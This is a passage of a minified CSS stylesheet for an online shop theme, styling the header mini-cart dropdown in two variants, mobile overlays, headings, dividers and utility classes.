absolute;top: 0;left: 0;width: 120%;height: 120%;background: transparent;cursor: pointer;-webkit-transition: background 0.3s ease 0.3s;-o-transition: background 0.3s ease 0.3s;transition: background 0.3s ease 0.3s;}.mobilemenu.active:after {background: rgba(0, 0, 0, 0.6);-webkit-transition: background 0.3s ease 0;-o-transition: background 0.3s ease 0;transition: background 0.3s ease 0;}}.header-cart.variant-1 .dropdown-container {min-width: 430px;padding: 20px 20px 10px;white-space: normal;}.header-cart.variant-1 .dropdown-container .block.block-minicart {margin-bottom: 0;}.header-cart.variant-1 .dropdown-container .block-title {font-size: 16px;line-height: 1.2em;}.header-cart.variant-1 .dropdown-container .block-content {padding: 5px 0 0 0;color: #191919;}.header-cart.variant-1 .dropdown-container .block-content .items-total, .header-cart.variant-1 .dropdown-container .block-content .subtitle {display: block;width: 50%;float: left;font-size: 16px;line-height: 1.2em;font-weight: 500;}.header-cart.variant-1 .dropdown-container .block-content .subtitle {width: 100%;clear: both;padding-top: 15px;margin-bottom: 15px;}.header-cart.variant-1 .dropdown-container .block-content .subtotal {display: block;width: 50%;float: right;text-align: right;}.header-cart.variant-1 .dropdown-container .block-content .subtotal .label {font-size: 16px;line-height: 1.2em;font-weight: bold;padding: 0 10px 0 0;font-weight: 500;}.header-cart.variant-1 .dropdown-container .block-content .subtotal .price-container {font-size: 20px;line-height: 1.2em;font-weight: bold;color: #f82e56;display: inline-block;}.header-cart.variant-1 .dropdown-container .block-content .actions {clear: both;padding: 10px 0 0;text-align: right;}.header-cart.variant-1 .dropdown-container .block-content .actions button.checkout, .header-cart.variant-1 .dropdown-container .block-content .actions .action.viewcart {min-width: 170px;}.header-cart.variant-1 .dropdown-container .block-content .actions > div {display: inline-block;margin-bottom: 10px;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart {display: inline-block;margin-bottom: 0;font-weight: normal;text-align: center;vertical-align: middle;cursor: pointer;background-image: none;border: 1px solid transparent;white-space: nowrap;padding: 6px 12px;line-height: 1.42857143;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;height: 41px;padding: 0 15px;font-family: 'Roboto', sans-serif;font-size: 15px;line-height: 41px;font-weight: 500;border-radius: 0;text-transform: uppercase;border: 1px solid #f82e56;-webkit-transition: all 0.3s cubic-bezier(0.3, 1, 0.3, 1);-o-transition: all 0.3s cubic-bezier(0.3, 1, 0.3, 1);transition: all 0.3s cubic-bezier(0.3, 1, 0.3, 1);}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart:focus, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart:active:focus, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart.active:focus {outline: thin dotted;outline: 5px auto -webkit-focus-ring-color;outline-offset: -2px;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart:hover, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart:focus {color: #333;text-decoration: none;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart:active, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart.active {outline: 0;background-image: none;-webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart.disabled, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart[disabled], fieldset[disabled] .header-cart.variant-1 .dropdown-container .block-content .action.viewcart {cursor: not-allowed;pointer-events: none;opacity: 0.65;filter: alpha(opacity=65);-webkit-box-shadow: none;box-shadow: none;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart:focus, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart:active:focus, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart.active:focus, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart.focus, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart:active.focus, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart.active.focus {outline: 0;outline: none;-webkit-box-shadow: none;box-shadow: none;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart:hover, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart:focus, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart.focus {outline: 0;outline: none;-webkit-box-shadow: none;box-shadow: none;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart:active, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart.active {outline: 0;outline: none;-webkit-box-shadow: none;box-shadow: none;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart.pull-right {margin-right: 10px;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart.focus, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart:focus, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart:active {background-color: #f82e56;color: #ffffff;border-color: #f82e56;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart:hover {background-color: transparent;color: #f82e56;border-color: #f82e56;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart.btn-invert, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart.btn-invert:active, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart.btn-invert.focus, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart.btn-invert:focus {background-color: transparent;color: #f82e56;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart.btn-invert:hover {background-color: #f82e56;color: #ffffff;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart i.icon {display: inline-block;vertical-align: text-top;font-size: 1.2em;line-height: 1.2em;margin-right: 0.4em;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart i.icon:only-child {font-size: 1.2em;margin-right: 0;vertical-align: baseline;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart span {position: relative;top: 0;left: 0;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart-sm {height: 26px;padding: 0 8px;font-family: 'Raleway', sans-serif;font-size: 12px;line-height: 26px;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart-sm i.icon {line-height: 1em;margin-right: 0.3em;}@-moz-document url-prefix() {.header-cart.variant-1 .dropdown-container .block-content .action.viewcart .btn-sm {line-height: 25px;}}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart-lg {padding: 4px 25px 3px;font-size: 16.5px;height: auto;border-width: 1px;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart-xl {padding: 15px 40px;font-size: 24px;height: auto;border-width: 2px;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart-xxl {padding: 25px 50px;font-size: 28.995px;height: auto;border-width: 2px;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart.focus, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart:focus, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart:active {background-color: #333745;border-color: #333745;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart:hover {background-color: transparent;color: #333745;border-color: #333745;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart.btn-invert, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart.btn-invert:active, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart.btn-invert.focus, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart.btn-invert:focus {background-color: transparent;color: #333745;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart.btn-invert:hover {background-color: #333745;color: #ffffff;}.header-cart.variant-1 .dropdown-container .btn-minicart-close {display: none;}.header-cart.variant-1 .dropdown-container .minicart-items {margin: 0 0 10px;padding: 0;}.header-cart.variant-1 .dropdown-container li {margin: 0;padding: 0;}.header-cart.variant-1 .dropdown-container .label {display: none;color: #191919;}.header-cart.variant-1 .dropdown-container .product {overflow: hidden;display: table;table-layout: fixed;width: 100%;}.header-cart.variant-1 .dropdown-container .product-item {position: relative;width: 100%;margin-top: 10px;padding-bottom: 10px;}.header-cart.variant-1 .dropdown-container .product-item:after {content: '';display: table;clear: both;}.header-cart.variant-1 .dropdown-container .product-item:before {content: '';position: absolute;bottom: 0;right: 0;width: 100%;height: 1px;background-color: #f0f0f0;}.header-cart.variant-1 .dropdown-container .product-item-photo, .header-cart.variant-1 .dropdown-container .product-item-details {float: left;padding: 0;}.header-cart.variant-1 .dropdown-container .product-item-photo {width: 60px;min-width: 60px;-webkit-transition: opacity 0.3s ease;-o-transition: opacity 0.3s ease;transition: opacity 0.3s ease;}.header-cart.variant-1 .dropdown-container .product-item-photo:hover {opacity: 0.7;}.header-cart.variant-1 .dropdown-container .product-item-photo img {width: 100%;}.header-cart.variant-1 .dropdown-container .product-item-details {width: calc(100% - 110px);}.header-cart.variant-1 .dropdown-container .product-item-name, .header-cart.variant-1 .dropdown-container .product-item-qty, .header-cart.variant-1 .dropdown-container .product-item-pricing {float: left;padding: 0 10px;font-family: 'Raleway', sans-serif;font-size: 14px;font-weight: 400;line-height: 1.2em;}.header-cart.variant-1 .dropdown-container .product-item-name {width: 50%;margin-top: 7px;overflow: hidden;}.header-cart.variant-1 .dropdown-container .product-item-name a {color: #191919;}.header-cart.variant-1 .dropdown-container .product-item-name a:hover {color: #f82e56;text-decoration: none;}.header-cart.variant-1 .dropdown-container .product-item-qty {width: 20%;}.header-cart.variant-1 .dropdown-container .product-item-qty input {width: 100%;padding: 5px;text-align: center;background: transparent;border: 0;font-size: 16px;font-weight: 600;}.header-cart.variant-1 .dropdown-container .product-item-qty .label {display: none;}.header-cart.variant-1 .dropdown-container .product-item-pricing {font-family: 'Roboto', sans-serif;width: 30%;}.header-cart.variant-1 .dropdown-container .product-item-pricing .price-container {float: right;font-size: 16px;font-weight: 700;line-height: 2em;color: #f82e56;text-align: left;}.header-cart.variant-1 .dropdown-container .product.actions {position: absolute;z-index: 1;top: 0;right: 0;padding: 0;margin: 0;width: 60px;text-align: right;}.header-cart.variant-1 .dropdown-container .product.actions > div {display: inline-block;margin: 0 5px;}.header-cart.variant-1 .dropdown-container .product.actions a {display: block;color: #191919;text-decoration: none;margin: 5px 0;}.header-cart.variant-1 .dropdown-container .product.actions a:hover, .header-cart.variant-1 .dropdown-container .product.actions a:hover:after {color: #f82e56;text-decoration: none;}.header-cart.variant-1 .dropdown-container .product.actions .action.edit span, .header-cart.variant-1 .dropdown-container .product.actions .action.delete span {display: none;}.header-cart.variant-1 .dropdown-container .product.actions .action.edit:after, .header-cart.variant-1 .dropdown-container .product.actions .action.delete:after {display: block;font-family: 'icomoon-reg';content: "\e9ac";font-size: 16px;line-height: 20px;text-align: center;}.header-cart.variant-1 .dropdown-container .product.actions .action.edit:after {content: "\e90e";}.header-cart.variant-1 .dropdown-container .total-title, .header-cart.variant-1 .dropdown-container .total-price {width: 50%;float: left;}.header-cart.variant-1 .dropdown-container .total-title {font-size: 14px;font-weight: 700;line-height: 1.8em;text-transform: uppercase;color: #333745;}.header-cart.variant-1 .dropdown-container .total-price {text-align: right;}.header-cart.variant-1 .dropdown-container button.btn {margin: 15px 0 0;}@media (min-width: 481px) and (max-width: 991px) {.header-cart.variant-1 .dropdown-container:after {content: '';position: absolute;top: 0;left: 0;right: 0;width: 120%;height: 120%;background: transparent;cursor: pointer;-webkit-transition: background 0.3s ease 0.3s;-o-transition: background 0.3s ease 0.3s;transition: background 0.3s ease 0.3s;}.header-cart.active .dropdown-container:after {background: rgba(0, 0, 0, 0.6);-webkit-transition: background 0.3s ease 0;-o-transition: background 0.3s ease 0;transition: background 0.3s ease 0;}}@media screen and (max-width: 991px) {.header-cart.variant-1 .dropdown-container {display: block !important;opacity: 1;position: fixed;z-index: 1004;right: 0;top: 0;height: 100%;width: 100%;visibility: hidden;background: transparent;-webkit-transition: visibility 0s ease 0.6s;-o-transition: visibility 0s ease 0.6s;transition: visibility 0s ease 0.6s;}.header-cart.variant-1 .dropdown-container:before {display: none;}.header-cart.variant-1 .dropdown-container .block-content {position: fixed;z-index: 1;top: 0;right: 0;height: 100%;width: 100%;max-width: 480px;padding: 65px 15px 10px;overflow: auto;-webkit-transform: translateX(120%);-ms-transform: translateX(120%);transform: translateX(120%);background: #ffffff;-webkit-transition: all 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;-o-transition: all 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;transition: all 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;}.header-cart.variant-1 .dropdown-container .block-title {position: fixed;display: block;right: 0;top: -50px;width: 100%;max-width: 480px;height: 50px;font-size: 16px;font-weight: bold;line-height: 50px;padding: 0 20px;background: #f82e56;color: #ffffff;text-transform: uppercase;z-index: 2;cursor: pointer;-webkit-transition: top 0.3s ease 0s;-o-transition: top 0.3s ease 0s;transition: top 0.3s ease 0s;}.header-cart.variant-1 .dropdown-container .block-title .qty {display: none;}.header-cart.variant-1 .dropdown-container .block-title:before, .header-cart.variant-1 .dropdown-container .block-title:after {content: '';position: absolute;top: 22px;right: 20px;height: 3px;width: 20px;background-color: #ffffff;-webkit-backface-visibility: hidden;backface-visibility: hidden;}.header-cart.variant-1 .dropdown-container .block-title:before {-webkit-transform: rotate(45deg);-ms-transform: rotate(45deg);-o-transform: rotate(45deg);transform: rotate(45deg);}.header-cart.variant-1 .dropdown-container .block-title:after {-webkit-transform: rotate(-45deg);-ms-transform: rotate(-45deg);-o-transform: rotate(-45deg);transform: rotate(-45deg);}.header-cart.variant-1 .dropdown-container .product.actions {width: 30px;}.header-cart.variant-1.active .dropdown-container {visibility: visible;-webkit-transition: visibility 0s ease 0s;-o-transition: visibility 0s ease 0s;transition: visibility 0s ease 0s;}.header-cart.variant-1.active .dropdown-container .block-content {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0);-webkit-transition: all 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0s;-o-transition: all 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0s;transition: all 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0s;}.header-cart.variant-1.active .dropdown-container .block-title {top: 0;-webkit-transition: top 0.3s ease 0.5s;-o-transition: top 0.3s ease 0.5s;transition: top 0.3s ease 0.5s;}.header-cart.variant-1 .close {position: absolute;top: 0;right: 0;height: 100%;width: 60px;color: #ffffff;opacity: 1;}.header-cart.variant-1 .close span {display: none;}.header-cart.variant-1 .close:before, .header-cart.variant-1 .close:after {content: '';position: absolute;top: 22px;left: 20px;height: 3px;width: 20px;background-color: #ffffff;-webkit-backface-visibility: hidden;backface-visibility: hidden;}.header-cart.variant-1 .close:before {-webkit-transform: rotate(45deg);-ms-transform: rotate(45deg);-o-transform: rotate(45deg);transform: rotate(45deg);}.header-cart.variant-1 .close:after {-webkit-transform: rotate(-45deg);-ms-transform: rotate(-45deg);-o-transform: rotate(-45deg);transform: rotate(-45deg);}.header-cart.variant-1 .dropdown-container .block-title span.empty {padding-bottom: 0 !important;font-size: 14px;line-height: 20px;}.header-cart.variant-1 .dropdown-container .block-title {height: auto;line-height: 20px;padding: 15px 35px;}.header-cart.variant-1 .dropdown-container .product-item-photo {width: 90px;min-width: 90px;}.header-cart.variant-1 .dropdown-container .product-item-pricing .price-container {font-size: 15px;}}@media screen and (max-width: 680px) {.header-cart.variant-1 .dropdown-container .product-item-photo {width: 60px;min-width: 60px;}.header-cart.variant-1 .dropdown-container .product-item-pricing .price-container {font-size: 15px;}.header-cart.variant-1 .dropdown-container .block-content .actions > div {display: block;}.header-cart.variant-1 .dropdown-container .block-content .actions > div {margin-bottom: 10px;}.header-cart.variant-1 .dropdown-container .block-content .actions > div .btn {width: 100%;}}.header-cart.variant-1 .dropdown-container .block-title span.empty {display: block;text-align: center;padding-bottom: 10px;}.header-cart.variant-2 .dropdown-container {width: 100%;background: #333745;color: #8f8f8f;-webkit-box-shadow: 0 5px 5px rgba(0, 0, 0, 0.3);box-shadow: 0 5px 5px rgba(0, 0, 0, 0.3);}.header-cart.variant-2 .dropdown-container .block.block-minicart {margin-bottom: 0;}.header-cart.variant-2 .dropdown-container .btn-minicart-close {display: none;}.header-cart.variant-2 .dropdown-container .block-title {display: block;background: #424652;padding: 15px 45px 15px 15px;font-size: 20px;line-height: 26px;font-weight: bold;color: #ffffff;}.header-cart.variant-2 .dropdown-container .block-content {padding: 5px 0 0 0;color: #191919;}.header-cart.variant-2 .dropdown-container .block-content .subtotal {display: block;width: 50%;float: right;margin-top: 20px;text-align: right;font-size: 31px;line-height: 1.2em;font-weight: bold;color: #ffffff;}.header-cart.variant-2 .dropdown-container .block-content .subtotal .label {padding: 0 10px 0 0;font-size: 100%;}.header-cart.variant-2 .dropdown-container .block-content .subtotal .price-container {display: inline-block;font-size: 31px;line-height: 1.2em;font-weight: bold;}.header-cart.variant-2 .dropdown-container .block-content .actions {clear: both;padding: 20px 0 20px;text-align: right;}.header-cart.variant-2 .dropdown-container .block-content .actions > div {display: inline-block;vertical-align: top;margin-left: 10px;}.header-cart.variant-2 .dropdown-container .block-content .btn:hover {background-color: #ffffff;border-color: #ffffff;}.header-cart.variant-2 .dropdown-container .block-content .btn-alt {background-color: #ffffff;border-color: #ffffff;color: #f82e56;}.header-cart.variant-2 .dropdown-container .block-content .btn-alt:hover {background-color: #f82e56;border-color: #f82e56;color: #ffffff;}.header-cart.variant-2 .dropdown-container .minicart-items {margin: 0 0 10px;padding: 0;}.header-cart.variant-2 .dropdown-container li {margin: 0;padding: 0;}.header-cart.variant-2 .dropdown-container .label {color: #ffffff;}.header-cart.variant-2 .dropdown-container .product {overflow: hidden;display: table;table-layout: fixed;width: 100%;}.header-cart.variant-2 .dropdown-container .product-item {display: table;position: relative;width: 100%;margin-top: 20px;padding: 0 0 20px;border-bottom: 1px solid #3e4352;}.header-cart.variant-2 .dropdown-container .product-item-photo, .header-cart.variant-2 .dropdown-container .product-item-details {display: table-cell;float: none;padding: 0;}.header-cart.variant-2 .dropdown-container .product-item-photo {width: 90px;min-width: 90px;vertical-align: middle;}.header-cart.variant-2 .dropdown-container .product-item-photo img {width: 100%;}.header-cart.variant-2 .dropdown-container .product-item-details {width: auto;}.header-cart.variant-2 .dropdown-container .product-item-name, .header-cart.variant-2 .dropdown-container .product-item-qty, .header-cart.variant-2 .dropdown-container .product-item-pricing {display: table-cell;vertical-align: middle;font-family: 'Raleway', sans-serif;font-size: 14px;font-weight: 400;line-height: 1.2em;}.header-cart.variant-2 .dropdown-container .product-item-name {width: 45%;padding: 0 15px;margin-bottom: 15px;font-size: 25px;line-height: 28px;font-weight: 700;}.header-cart.variant-2 .dropdown-container .product-item-name a {color: #ffffff;}.header-cart.variant-2 .dropdown-container .product-item-name a:hover {color: #f82e56;text-decoration: none;}.header-cart.variant-2 .dropdown-container .product-item-qty {width: 25%;}.header-cart.variant-2 .dropdown-container .product-item-qty input {width: 65px;padding: 15px;border: 0;background-color: #424652;text-align: center;font-size: 25px;line-height: 35px;color: #ffffff;font-weight: 700;}.header-cart.variant-2 .dropdown-container .product-item-qty .label {display: inline-block;vertical-align: top;padding: 0 5px;font-size: 25px;line-height: 65px;font-weight: 700;color: #ffffff;}.header-cart.variant-2 .dropdown-container .product-item-pricing {font-family: 'Roboto', sans-serif;width: 30%;}.header-cart.variant-2 .dropdown-container .product-item-pricing .price-container {float: right;font-size: 25px;line-height: 30px;font-weight: 700;color: #f82e56;text-align: left;}.header-cart.variant-2 .dropdown-container .product.actions {text-align: right;}.header-cart.variant-2 .dropdown-container .product.actions > div {display: inline-block;margin-left: 10px;}.header-cart.variant-2 .dropdown-container .product.actions a {display: inline-block;font-size: 16px;line-height: 22px;color: #ffffff;}.header-cart.variant-2 .dropdown-container .product.actions a:hover {color: #f82e56;text-decoration: none;}.header-cart.variant-2 .dropdown-container .product.actions .action.edit:before, .header-cart.variant-2 .dropdown-container .product.actions .action.delete:before {display: inline-block;font-family: 'icomoon-reg';content: "\e9ac";font-size: 16px;padding-right: 4px;}.header-cart.variant-2 .dropdown-container .product.actions .action.edit:before {content: "\e90e";}body:not(.touch) .header-cart.variant-2.dropdown-link .block-minicart {position: relative;overflow-y: scroll;height: 100%;max-height: 0;width: calc(100% + 30px);padding: 15px 30px 15px 15px;-webkit-transition: max-height 0.5s cubic-bezier(.25,1,.30,1) 0.3s;-o-transition: max-height 0.5s cubic-bezier(.25,1,.30,1) 0.3s;transition: max-height 0.5s cubic-bezier(.25,1,.30,1) 0.3s;}@media screen and (min-width: 992px) {.header-cart.variant-2.dropdown-link > a:hover {padding-bottom: 20px;}.header-cart.variant-2.dropdown-link .dropdown-container {overflow: hidden;visibility: visible;opacity: 1;top: 100%;max-height: 0;padding: 0;z-index: 1;border: 0;-webkit-box-shadow: 0 0 0;box-shadow: 0 0 0;-webkit-box-sizing: border-box;box-sizing: border-box;-webkit-transition: max-height 0.5s cubic-bezier(.25,1,.30,1) 0.3s, box-shadow 0.5s ease 0.5s;-o-transition: max-height 0.5s cubic-bezier(.25,1,.30,1) 0.3s, box-shadow 0.5s ease 0.5s;-webkit-transition: max-height 0.5s cubic-bezier(.25,1,.30,1) 0.3s, -webkit-box-shadow 0.5s ease 0.5s;transition: max-height 0.5s cubic-bezier(.25,1,.30,1) 0.3s, -webkit-box-shadow 0.5s ease 0.5s;transition: max-height 0.5s cubic-bezier(.25,1,.30,1) 0.3s, box-shadow 0.5s ease 0.5s;transition: max-height 0.5s cubic-bezier(.25,1,.30,1) 0.3s, box-shadow 0.5s ease 0.5s, -webkit-box-shadow 0.5s ease 0.5s;}.header-cart.variant-2.dropdown-link:hover .dropdown-container {top: 100%;-webkit-box-shadow: 0 5px 5px rgba(0, 0, 0, 0.2);box-shadow: 0 5px 5px rgba(0, 0, 0, 0.2);-webkit-transition: max-height 0.5s cubic-bezier(.25,1,.30,1) 0.3s, box-shadow 0.5s ease 0.5s;-o-transition: max-height 0.5s cubic-bezier(.25,1,.30,1) 0.3s, box-shadow 0.5s ease 0.5s;-webkit-transition: max-height 0.5s cubic-bezier(.25,1,.30,1) 0.3s, -webkit-box-shadow 0.5s ease 0.5s;transition: max-height 0.5s cubic-bezier(.25,1,.30,1) 0.3s, -webkit-box-shadow 0.5s ease 0.5s;transition: max-height 0.5s cubic-bezier(.25,1,.30,1) 0.3s, box-shadow 0.5s ease 0.5s;transition: max-height 0.5s cubic-bezier(.25,1,.30,1) 0.3s, box-shadow 0.5s ease 0.5s, -webkit-box-shadow 0.5s ease 0.5s;}.header-cart.variant-2.dropdown-link .minicart-content-wrapper, .header-cart.variant-2.dropdown-link #minicart-content-wrapper {position: relative;}.header-cart.variant-2.dropdown-link .minicart-content-wrapper:after, .header-cart.variant-2.dropdown-link #minicart-content-wrapper:after {content: '';position: absolute;z-index: 1;width: calc(100% + 30px);height: 2px;bottom: -15px;left: -15px;right: -15px;background: #f82e56;}.header-cart.variant-2.dropdown-link .block-minicart {position: relative;overflow-y: scroll;height: 100%;max-height: 0;width: calc(100% + 30px);padding: 15px 30px 15px 15px;-webkit-transition: max-height 0.5s cubic-bezier(.25,1,.30,1) 0.3s;-o-transition: max-height 0.5s cubic-bezier(.25,1,.30,1) 0.3s;transition: max-height 0.5s cubic-bezier(.25,1,.30,1) 0.3s;}body.touch .header-cart.variant-2.dropdown-link .block-minicart {width: 100%;padding: 15px;}}@media screen and (min-width: 992px) {.header-cart.variant-2 {position: static;}}@media screen and (min-width: 992px) {@supports (-ms-accelerator:true) {.header-cart.variant-2.dropdown-link .block-minicart {width: 100%;padding: 15px;}}}@media screen and (min-width: 992px) and (-ms-high-contrast: active), (-ms-high-contrast: none) {.header-cart.variant-2.dropdown-link .block-minicart {width: 100%;padding: 15px;}}@media screen and (min-width: 992px) {body.mac .header-cart.variant-2.dropdown-link .block-minicart {width: 100%;padding: 15px;}}body.touch .header-cart.variant-2 .dropdown-container .btn-minicart-close {display: block;position: absolute;right: 10px;top: 14px;color: #ffffff !important;font-size: 26px;line-height: 30px;text-decoration: none;cursor: pointer;}body.touch .header-cart.variant-2 .dropdown-container .btn-minicart-close:hover {color: #f82e56;}@media screen and (max-width: 991px) {.header-cart.variant-2 .dropdown-container {left: 0;padding: 0;}.header-cart.variant-2 .dropdown-container .product-item-name {font-size: 16px;line-height: 20px;font-weight: 700;}.header-cart.variant-2 .dropdown-container .product-item-qty input {font-size: 18px;line-height: 20px;height: 50px;width: 50px;padding: 15px 10px;}.header-cart.variant-2 .dropdown-container .product-item-qty .label {display: none;}.header-cart.variant-2 .dropdown-container .product-item-pricing .price-container {font-size: 20px;}.header-cart.variant-2 .dropdown-container .product.actions {padding: 5px 0 0;}.header-cart.variant-2 .dropdown-container .product.actions a span {display: none;}.header-cart.variant-2 .dropdown-container .product-item-photo {width: 60px;min-width: 60px;}.header-cart.variant-2 .dropdown-container .block-content {padding: 5px 15px;}.header-cart.variant-2 .dropdown-container .block-content .subtotal {width: 100%;margin-top: 10px;font-size: 20px;}.header-cart.variant-2 .dropdown-container .block-content .subtotal .price-container {font-size: 20px;}.header-cart.variant-2 .dropdown-container .block-content .actions > div .btn {min-width: 200px;margin-bottom: 10px;}body:not(.touch) header.is-sticky .dropdown-link.header-cart.variant-2:hover > .dropdown-container {top: calc(100%);}body:not(.touch) .dropdown-link.header-cart.variant-2:hover > .dropdown-container {top: calc(100% - 50px);}body:not(.touch) .header-cart.variant-2 .dropdown-container .block-content {padding-left: 0;padding-right: 0;}body:not(.touch) .header-cart.variant-2.dropdown-link .block-minicart {width: calc(100% + 15px);}body.touch .header-cart.variant-2.header-link .dropdown-container {top: 100%;z-index: 10000;border-bottom-width: 0;-webkit-box-shadow: 0 0 0;box-shadow: 0 0 0;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}body.touch .header-cart.variant-2.header-link.active .dropdown-container {-webkit-box-shadow: 0 5px 5px rgba(0, 0, 0, 0.3);box-shadow: 0 5px 5px rgba(0, 0, 0, 0.3);}body.touch .header-cart.variant-2 .dropdown-container {overflow: scroll;}}body, html {font-weight: 300;text-rendering: optimizeLegibility;text-rendering: geometricPrecision;font-smooth: always;font-smoothing: antialiased;-moz-font-smoothing: antialiased;-webkit-font-smoothing: antialiased;-webkit-font-smoothing: subpixel-antialiased;}a:focus, a:hover, a:active {outline: 0px !important;}a, a:focus, a:active {text-decoration: none;}a:focus, a:active {text-decoration: none;}#wrapper {-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.divider {height: 35px;}.divider:before, .divider:after {content: " ";display: table;}.divider:after {clear: both;}.divider:before, .divider:after {content: " ";display: table;}.divider:after {clear: both;}.divider-sm {height: 20px;}.line-divider {width: 100px;height: 0;margin: 15px auto 25px;border-bottom: 1px solid #e8e8e8;}.line-divider:before, .line-divider:after {content: " ";display: table;}.line-divider:after {clear: both;}.line-divider:before, .line-divider:after {content: " ";display: table;}.line-divider:after {clear: both;}h1, .h1-style {font-size: 34px;line-height: 1.75em;font-family: 'Oswald', sans-serif;font-weight: 400;text-transform: uppercase;padding: 0 0 30px;margin: 0;color: #333745;}h2, .h2-style {font-size: 24px;line-height: 1.75em;font-family: 'Oswald', sans-serif;font-weight: 400;text-transform: uppercase;padding: 0 0 2px;margin: 0 0 30px 0;border-bottom: 1px solid #e8e8e8;color: #333745;}h3 {font-size: 16px;line-height: 1.5em;font-family: 'Raleway', sans-serif;font-weight: 700;text-transform: uppercase;padding: 0;margin: 0 0 5px 0;color: #333745;}h3 i.icon {padding-right: 5px;}h1.no-line, h2.no-line {border: 0;margin: 0 0 10px 0;padding: 0;}h1.h-bg, h2.h-bg {display: inline-block;color: #ffffff;background-color: #333745;padding: 0 15px;margin: 0;border: 0;}h4 {font-size: 14px;line-height: 1.5em;font-family: 'Raleway', sans-serif;font-weight: 700;text-transform: uppercase;padding: 0;margin: 0 0 8px 0;color: #333745;}h4 i.icon {padding-right: 5px;}h5 {font-size: 13px;line-height: 1.5em;font-family: 'Raleway', sans-serif;font-weight: 700;text-transform: none;padding: 0;margin: 0 0 8px 0;color: #333745;}h5 i.icon {padding-right: 5px;}h6 {font-size: 11px;line-height: 1.5em;font-family: 'Roboto', sans-serif;font-weight: 500;text-transform: uppercase;padding: 0;margin: 0 0 8px 0;color: #333745;}h6 i.icon {padding-right: 5px;}.title {position: relative;}.title.center h1, .title.center h2 {font-size: 34px;line-height: 1.75em;text-transform: uppercase;padding: 0 0 30px;margin: 0 0 10px;border: 0;position: relative;text-align: center;}.title.center h1:after, .title.center h2:after {content: '';width: 100px;position: absolute;left: 50%;bottom: 0;height: 1px;margin-left: -50px;background: #e8e8e8;}.title.center h1:after, .title.center h2:after {bottom: 18px;}h1.size-lg, .title.center h1.size-lg {font-size: 42px;line-height: 1.6em;}h1.size-lg .logo-font, .title.center h1.size-lg .logo-font {font-size: 1.6em;font-weight: 900;text-transform: none;}h2.size-lg, .title.center h2.size-lg {font-size: 30px;line-height: 1.6em;}@media screen and (max-width: 991px) {h1 {font-size: 25.5px;}h2 {font-size: 18px;}h1.h-bg, h2.h-bg {line-height: 1.5em;padding-top: 3px;}.title.center h1, .title.center h2 {font-size: 25.5px;line-height: 1.75em;padding: 0 0 20px;margin: 0 0 10px;}.title.center h1:after, .title.center h2:after {bottom: 14px;}h1.size-lg, .title.center h1.size-lg {font-size: 36px;}h2.size-lg, .title.center h2.size-lg {font-size: 24px;}}a.readmore {font-size: 14px;font-weight: 700;font-family: 'Roboto', sans-serif;text-decoration: none;color: #f82e56;}a.readmore:hover {color: #333745;}a.readmore:after {font-family: 'icomoon-reg';content: "\e91f";font-size: 13px;text-decoration: none;padding-left: 4px;}.text-center .img-responsive {display: inline-block;}object, video, embed {height: auto;max-width: 100%;}.logo-font {font-family: 'Raleway', sans-serif;}.custom-color {color: #f82e56;}.custom-color-alt {color: #333745;}.no-margin {margin: 0;}.no-padding {padding: 